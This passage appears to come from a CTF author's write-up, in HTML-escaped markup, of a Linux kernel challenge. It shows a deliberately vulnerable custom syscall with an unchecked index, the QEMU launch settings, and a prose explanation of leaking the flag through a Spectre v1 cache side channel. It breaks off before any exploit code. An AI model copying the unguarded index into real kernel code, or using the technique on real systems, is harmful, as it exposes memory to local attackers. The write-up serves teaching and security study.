inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E corctf_note[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E};\n\nSYSCALL_DEFINE2(corctf_write_note, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *, addr, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esize_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, size)\n{\n     \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (size \u0026gt; \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(corctf_note) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)\n          \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E -EINVAL;\n     \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E copy_from_user(corctf_note, addr, size);\n}\n\nSYSCALL_DEFINE4(corctf_read_note, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *, addr, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, idx1, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, idx2, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, stride)\n{\n     \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off = corctf_note[idx1];\n     \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(corctf_note) \u0026gt; idx1 \u0026amp;\u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(corctf_note) \u0026gt; idx2) {\n          \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E copy_to_user(addr + (off \u0026lt;\u0026lt; stride), corctf_note + idx2, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n     } \n     \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n          \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E -EINVAL;\n     }\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe kernel only ran off of an initramfs with the following QEMU boot command:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#!\/bin\/sh\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\nqemu-system-x86_64 \\\n    -s \\\n    -m 512 \\\n    -smp 1 \\\n    -nographic \\\n    -kernel \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"bzImage\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -append \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"console=ttyS0 loglevel=3 panic=-1 oops=panic clearcpuid=smap pti=on no5lvl\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -no-reboot \\\n    -netdev user,\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E=net \\\n    -cpu host \\\n    -initrd \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\".\/initramfs.cpio.gz\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -enable-kvm\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAs mentioned to the players, the challenge was hosted on an i5-8250U,\n an 8th generation Intel CPU (though worked locally on 9th and 10th \ngeneration CPUs). I also made it clear to players to set the Linux \u003Ccode\u003Escaling_governor\u003C\/code\u003E to \u003Ccode\u003Eperformance\u003C\/code\u003E (\u003Ccode\u003Eecho performance | sudo tee \/sys\/devices\/system\/cpu\/cpu*\/cpufreq\/scaling_governor\u003C\/code\u003E) - the intended micro-architectural side-channel exploit struggled to work reliably when in \u003Ccode\u003Epowersave\u003C\/code\u003E mode.\u003C\/p\u003E\n\u003Cp\u003EBased on the syscall implementation, there is a pretty clear OOB read bug in \u003Ccode\u003Ecorctf_read_note\u003C\/code\u003E.\n Hopefully, no one tried to rely solely on that vulnerability to write \nan LPE exploit. I’m pretty sure this can only result in a DOS bug due to\n \u003Ccode\u003Eoops=panic\u003C\/code\u003E, but if you can pwn the Linux kernel with only one use of this primitive, please contact me.\u003C\/p\u003E\n\u003Cp\u003EThis syscall implementation’s also has a side-channel problem. The access of the user controlled buffer in \u003Ccode\u003Ecopy_to_user\u003C\/code\u003E depends on a value derived from a user controlled index. Attackers can deduce the value of any memory location relative to \u003Ccode\u003Ecorctf_note\u003C\/code\u003E\n with a cache side-channel through the unchecked index. If one were to \nevict this entire user buffer from the CPU cache hierarchy beforehand, \nthen this syscall could bring regions of it back into the cache with the\n \u003Ccode\u003Eoff\u003C\/code\u003E dependent access. An attacker can then measure access times over its buffer to determine the original value of \u003Ccode\u003Eoff\u003C\/code\u003E based off of which user buffer region is the fastest to access. This gives away memory value information as the value of \u003Ccode\u003Eoff\u003C\/code\u003E comes from the unchecked index into \u003Ccode\u003Ecorctf_note\u003C\/code\u003E. \u003C\/p\u003E\n\u003Cp\u003EOne might wonder how the user-buffer would even be accessed given an \nOOB index. Afterall, there is a conditional check that blocks OOB \naccesses afterwards. This is where the original insight from \u003Ca href=\"https:\/\/spectreattack.com\/spectre.pdf\"\u003ESpectre v1\u003C\/a\u003E\n comes in. Modern CPUs are extremely aggressive with optimizations and \nexecute as many instructions and as far in advance as possible - it’s \nperfectly fine to execute instructions out of order internally as long \nas the final results remain architecturally correct. Conditional \nbranches awaiting resolution can’t just halt the entire pipeline, so \nmodern micro-architectures employ a branch predictor that assumes a \ncertain direction based on history at the branch address. Sometimes, the\n prediction is wrong, so the CPU will have to rollback state, but \nmicro-architectural state such as caching are not rolled back (it would \nbe very hard to do so without seriously hindering performance). \u003C\/p\u003E\n\u003Cp\u003EIn this case, if one were to train this branch to always take the \u003Ccode\u003Ecopy_to_user\u003C\/code\u003E\n path, then an OOB index will cause this path to be taken transiently. \nThe cache side-channel becomes a race condition between branch \nresolution (which depends on calls to \u003Ccode\u003Estrlen\u003C\/code\u003E on \u003Ccode\u003Ecorctf_note\u003C\/code\u003E) and the caching of an \u003Ccode\u003Eoff\u003C\/code\u003E\n dependent user buffer address (which depends on the speed of the shift \ncalculation and the MMU resolution of the buffer’s virtual address). \u003C\/p\u003E\n\u003Cp\u003EOne common misconception I observed during the CTF was people \nthinking that KPTI and modern kernel mitigations have fixed Spectre v1. \nThis is simply not true, as KPTI was meant to address Meltdown (not \ncompletely though), and Spectre v1 cannot be mitigated as branch \nprediction is a fundamental modern CPU optimization. As discussed in a \u003Ca href=\"https:\/\/docs.kernel.org\/admin-guide\/hw-vuln\/spectre.html\" target=\"_blank\"\u003ELinux kernel document\u003C\/a\u003E, one can mitigate Spectre with the help of the \u003Ccode\u003Enospec\u003C\/code\u003E macro family (like \u003Ccode\u003Earray_index_nospec\u003C\/code\u003E)\n that helps stop speculative execution or with the usage of certain \nbarriers. None of that exists in the custom syscall above. Technically, I\n believe the \u003Ccode\u003Eclac\u003C\/code\u003E and \u003Ccode\u003Estac\u003C\/code\u003E instructions used by \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/arch\/x86\/include\/asm\/uaccess_64.h#L105\" target=\"_blank\"\u003Eusercopy functions\u003C\/a\u003E to disable and re-enable SMAP have \u003Ca href=\"https:\/\/github.com\/google\/security-research\/security\/advisories\/GHSA-m7j5-797w-vmrh\" target=\"_blank\"\u003Ebarrier like semantics\u003C\/a\u003E, but I disabled SMAP in the kernel boot params above.\u003C\/p\u003E\n\u003Cp\u003EOne last piece of the puzzle remains - how can we use Spectre v1 to \nleak the flag? Well, initramfs is always loaded in RAM, and its loaded \nvery early on so that it isn’t affected by randomization (at least based\n on my observations). Given a kernel KASLR leak and a physmap base leak,\n we can then compute the offset necessary to side-channel out the flag.\u003C\/p\u003E\n\u003Cp\u003EI created the following primitives to setup a Spectre v1 based side-channel given a user-controlled buffer.\u003C\/p\u003E\n\u003Cp\u003ESince 